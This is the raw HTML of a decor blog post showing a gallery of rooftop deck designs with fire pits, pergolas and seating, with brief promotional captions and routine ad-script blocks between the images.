<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6552" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-3.jpg" alt="Rooftop Deck with a Fire Pit (3)" width="860" height="573" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-3.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-3-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-3-850x566.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-3-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>This is another thought-provoking rooftop deck design for you. It is beautifully crafted with a fire bowl. You can enjoy the maximum pleasure of cold nights by sitting close to this fire bowl. The entire decoration seems perfect at the very first outlook impression. We are in hope that you will love this idea.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6553" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-4.jpg" alt="Rooftop Deck with a Fire Pit (4)" width="860" height="573" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-4.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-4-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-4-850x566.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-4-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>Now decorate the rooftop of the house with an attractive deck design. This idea is beautifully designed with a pergola, some plants and of course, a unique firepit. The fantastic pebbles floor is also raising the attraction power of this rooftop deck design given below in the picture.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6554" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-5.jpg" alt="Rooftop Deck with a Fire Pit (5)" width="860" height="832" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-5.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-5-300x290.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-5-850x822.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-5-300x290@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p><div class='code-block code-block-2' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Let&#8217;s change the simple and boring look of the rooftop into the exciting one with this fantastic rooftop design shown below in the image. A lovely fireplace design will make your cold nights simply enjoyable. This is one of the best rooftop deck plan we have for you. It is simple yet full of attraction.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6555" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-6.jpg" alt="Rooftop Deck with a Fire Pit (6)" width="860" height="574" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-6.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-6-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-6-850x567.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-6-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>Here we have another thought-provoking rooftop decoration design for you. This one is all designed to provide you a simple but the most attractive idea for your rooftop renovation. The smart location of furniture items is made here to provide you with an exceptional area for parties and get-togethers. This renovation appears best at the very first sight.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6556" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-7.jpg" alt="Rooftop Deck with a Fire Pit (7)" width="860" height="573" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-7.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-7-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-7-850x566.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-7-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>This is another thought-provoking rooftop deck design for you. It is beautifully crafted with a fire bowl. You can enjoy the maximum pleasure of cold nights by sitting close to this fire bowl. The entire decoration seems perfect at the very first outlook impression. We are in hope that you will love this idea.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6557" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-8.jpg" alt="Rooftop Deck with a Fire Pit (8)" width="860" height="573" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-8.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-8-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-8-850x566.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-8-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>Whenever we decide to beautify the boring look of the rooftop into the fabulous one, the one thing that attracts us to it is the eye-catching firepit. Yes, locating a useful firepit close to the seating furniture items provides an exceptional opportunity for enjoyment and relaxation. The adorable LED lights are giving this project a breath-taking beauty.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6558" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-9.jpg" alt="Rooftop Deck with a Fire Pit (9)" width="860" height="573" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-9.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-9-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-9-850x566.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-9-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p><div class='code-block code-block-3' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>It&#8217;s time to boost the shine of the rooftop area with an elegant rooftop deck design. This fantastic use of redwood for the deck designing seems eye-catching. This is one of the best rooftop adornment idea for those, who are searching for something best but for the small available area of the rooftop.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6559" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-10.jpg" alt="Rooftop Deck with a Fire Pit (10)" width="860" height="573" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-10.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-10-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-10-850x566.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-10-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>Are you looking for a fascinating rooftop design that will deliver you the best dining experience? Grab out this latest one shown below in the image. The smart decoration of the place is all designed by a professional designer. You can enjoy peaceful dining and relax at this rooftop deck idea.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6560" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-11.jpg" alt="Rooftop Deck with a Fire Pit (11)" width="860" height="574" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-11.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-11-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-11-850x567.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-11-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>It&#8217;s time to enhance the attraction level of the rooftop with an outstanding rooftop decor idea. This is beautifully designed by keeping the renovation and outdoor parties and get-together requirements in mind. The fabulous designing of the deck is all completed with an attractive firepit as well.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6561" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-12.jpg" alt="Rooftop Deck with a Fire Pit (12)" width="860" height="571" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-12.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-12-300x199.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-12-850x564.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-12-300x199@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>Whenever we decide to beautify the boring look of the rooftop into the fabulous one, the one thing that attracts us to it is the eye-catching firepit. Yes, locating a useful firepit close to the seating furniture items provides an exceptional opportunity for enjoyment and relaxation.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6562" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-13.jpg" alt="Rooftop Deck with a Fire Pit (13)" width="860" height="573" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-13.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-13-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-13-850x566.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-13-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p><div class='code-block code-block-4' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Intensify the look of the rooftop with this elegant rooftop deck idea shown below in the image. This rooftop deck is all designed in the modern pattern of designing. The useful dining and relaxing arrangements are made here under the adorable rustic pergola.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6563" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-14.jpg" alt="Rooftop Deck with a Fire Pit (14)" width="860" height="573" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-14.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-14-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-14-850x566.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-14-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>Are you searching for the perfect rooftop deck design for your place? This one seems the ideal and eye-catching one shown below in the image. This fascinating rooftop deck design is comprised of lots of plants, trees, and unique LED lights. The lovely location of firepit is making this rooftop much useful.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6564" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-15.jpg" alt="Rooftop Deck with a Fire Pit (15)" width="860" height="530" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-15.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-15-300x185.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-15-850x524.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-15-300x185@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>Let&#8217;s decorate the rooftop area of your dream home in a perfect manner with something exceptional. This fantastic idea will bring a magical change in the entire decoration of the house. The adorable seating arrangments with firepit and the playing area both look perfect together.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6565" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-16.jpg" alt="Rooftop Deck with a Fire Pit (16)" width="860" height="573" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-16.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-16-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-16-850x566.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-16-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>Change the simple and boring look of the rooftop into the exciting one with this fantastic rooftop design shown below in the image. A lovely firepit arrangement will make your cold nights simply enjoyable. This is one of the best rooftop deck plan we have for you.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6566" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-17.jpg" alt="Rooftop Deck with a Fire Pit (17)" width="860" height="573" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-17.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-17-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-17-850x566.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-17-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p><div class='code-block code-block-5' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Let&#8217;s move to another interesting rooftop deck design. It is wonderfully crafted and decorated with lovely firepit. This idea seems perfect for the memorable family time. The fabulous location of an umbrella is also playing an important role in beautifying this rooftop.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6567" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-18.jpg" alt="Rooftop Deck with a Fire Pit (18)" width="860" height="573" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-18.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-18-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-18-850x566.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-18-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>In the last, but not the least we have another beautiful rooftop deck design for you. This rooftop renovation idea is beautifully crafted with the firepit that is simply enhancing the shine and beauty of this decoration. It looks the perfect place for your enjoyment.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6568" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-19.jpg" alt="Rooftop Deck with a Fire Pit (19)" width="860" height="573" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-19.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-19-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-19-850x566.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-19-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6569" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-20.jpg" alt="Rooftop Deck with a Fire Pit (20)" width="860" height="645" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-20.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-20-300x225.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-20-83x63.jpg 83w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-20-850x638.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-20-300x225@2x.jpg 600w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-20-83x63@2x.jpg 166w" sizes="(max-width: 860px) 100vw, 860px" /></p><div class='code-block code-block-6' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6570" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-21.jpg" alt="Rooftop Deck with a Fire Pit (21)" width="860" height="573" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-21.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-21-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-21-850x566.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-21-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6571" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-22.jpg" alt="Rooftop Deck with a Fire Pit (22)" width="860" height="574" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-22.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-22-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-22-850x567.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-22-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p><div class='code-block code-block-7' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6572" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-23.jpg" alt="Rooftop Deck with a Fire Pit (23)" width="860" height="572" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-23.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-23-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-23-850x565.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-23-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6573" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-24.jpg" alt="Rooftop Deck with a Fire Pit (24)" width="860" height="573" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-24.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-24-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-24-850x566.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-24-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p><div class='code-block code-block-8' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6574" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-25.jpg" alt="Rooftop Deck with a Fire Pit (25)" width="860" height="645" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-25.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-25-300x225.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-25-83x63.jpg 83w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-25-850x638.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-25-300x225@2x.jpg 600w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-25-83x63@2x.jpg 166w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6575" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-26.jpg" alt="Rooftop Deck with a Fire Pit (26)" width="860" height="574" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-26.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-26-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-26-850x567.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-26-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p><div class='code-block code-block-9' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6576" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-27.jpg" alt="Rooftop Deck with a Fire Pit (27)" width="860" height="574" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-27.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-27-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-27-850x567.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-27-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6577" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-28.jpg" alt="Rooftop Deck with a Fire Pit (28)" width="860" height="574" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-28.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-28-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-28-850x567.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-28-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p><div class='code-block code-block-10' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6578" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-29.jpg" alt="Rooftop Deck with a Fire Pit (29)" width="860" height="860" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-29.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-29-150x150.jpg 150w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-29-150x150@2x.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-29-850x850.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-29-200x200.jpg 200w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-29-300x300@2x.jpg 600w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-29-200x200@2x.jpg 400w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>&nbsp;</p>
